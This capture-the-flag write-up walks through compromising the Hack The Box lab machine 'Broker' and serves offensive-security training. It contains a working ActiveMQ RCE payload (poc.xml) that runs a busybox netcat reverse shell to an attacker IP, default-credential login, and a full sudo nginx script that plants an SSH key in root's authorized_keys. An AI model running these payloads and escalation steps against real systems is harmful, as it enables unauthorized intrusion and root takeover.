Broker: Write-Up
This is a Write Up on how to complete the room Broker on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for Broker was 10.10.11.243 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Broker with Nmap.
Running the command:
nmap -sT -p- -Pn -v 10.10.11.243 displays several open ports.
nmap -sT -p- -Pn -v 10.10.11.243 Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-18 15:59 EDT Initiating Parallel DNS resolution of 1 host. at 15:59 Completed Parallel DNS resolution of 1 host. at 15:59, 0.04s elapsed Initiating Connect Scan at 15:59 Scanning 10.10.11.243 [65535 ports] Discovered open port 22/tcp on 10.10.11.243 Discovered open port 80/tcp on 10.10.11.243 Discovered open port 45567/tcp on 10.10.11.243 Discovered open port 61614/tcp on 10.10.11.243 Discovered open port 61616/tcp on 10.10.11.243 Discovered open port 5672/tcp on 10.10.11.243 Discovered open port 8161/tcp on 10.10.11.243 Discovered open port 61613/tcp on 10.10.11.243 Discovered open port 1883/tcp on 10.10.11.243 Completed Connect Scan at 16:00, 16.91s elapsed (65535 total ports) Nmap scan report for 10.10.11.243 Host is up (0.050s latency). Not shown: 65526 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 1883/tcp open mqtt 5672/tcp open amqp 8161/tcp open patrol-snmp 45567/tcp open unknown 61613/tcp open unknown 61614/tcp open unknown 61616/tcp open unknown
Starting off, I navigated to port 80 and found a public facing login. Attempting simple default credentials I authenticated using admin:admin.
Here I am presented with an ActiveMQ interface. I can now enumerate the application for anything that could help us further the attack.
Enumerating the application I was able to discover the version of ActiveMQ. With this I can search for a public exploit.
It Turns out the version of ActiveMQ is vulnerable to an exploit that allows remote code execution (RCE).

Browsing GitHub I discovered a public exploit written in Go that could help obtain a reverse shell on the system.
Link to GitHub Repo https://github.com/X1r0z/ActiveMQ-RCE/blob/main/README-en.md

After cloning this repository into my Kali VM I modified the poc.xml to obtain a shell with a busybox payload.
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>busybox</value>
<value>nc</value>
<value>10.10.14.11</value>
<value>1337</value>
<value>-e</value>
<value>bash</value>
</list>
</constructor-arg>
</bean>
</beans>

With the edits to the poc.xml we need to host it on a web server. Running the command python3 -m http.server 8000 will setup a basic webserver to host the file. A Netcat listener is also needed. That can be started with nc -lvnp 1337.
Using the ActiveMQ-RCE Go program with go run main.go -i 10.10.11.243 -u http://<YOUR IP>:8000/poc.xml. This should successfully capture a shell.

I upgraded to a TTY shell using python3 -c 'import pty;pty.spawn("/bin/bash")'.


The next step is to grab the user.txt flag in /home/activemq/user.txt
As a lower user on the server the next goal will be to exploit a weakness on the system and become root.

Running sudo -l shows a path to become root. The server allows running /usr/sbin/nginx as root with no password.
Looking online for a way to abuse this, I found this GitHub repository. https://github.com/DylanGrl/nginx_sudo_privesc/tree/main
I modified the script slightly to setup absolute paths to the SSH keys.
#!/bin/sh
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat /home/activemq/.ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat /home/activemq/.ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"

After uploading the exploit.sh to the /tmp directory I added execute permissions with chmod +x.
Next step is to run the exploit script.

This creates keys to now SSH into the system as the root user.
Using the keys I was able to SSH into the system as root and obtain the root flag.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod